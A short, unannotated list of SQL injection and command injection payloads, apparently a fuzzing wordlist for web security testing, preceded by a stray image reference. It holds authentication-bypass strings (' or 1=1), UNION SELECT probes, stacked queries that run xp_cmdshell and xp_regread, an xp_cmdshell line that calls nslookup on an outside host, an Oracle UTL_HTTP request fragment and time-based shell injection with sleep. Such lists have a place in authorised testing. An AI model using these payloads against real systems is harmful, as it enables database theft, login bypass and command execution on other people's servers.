 ' or uname like '%
' or userid like '%
' or uid like '%
' or user like '%
exec xp
exec sp
'; exec master..xp_cmdshell
'; exec xp_regread
t'exec master..xp_cmdshell 'nslookup www.google.com'--
--sp_password
\x27UNION SELECT
' UNION SELECT
' UNION ALL SELECT
' or (EXISTS)
' (select top 1
'||UTL_HTTP.REQUEST
1;SELECT%20*
to_timestamp_tz
tz_offset
<>"'%;)(&+
'%20or%201=1
%27%20or%201=1
%20$(sleep%2050)
%20'sleep%2050'
char%4039%41%2b%40SELECT
&apos;%20OR
'sqlattempt1
(sqlattempt2)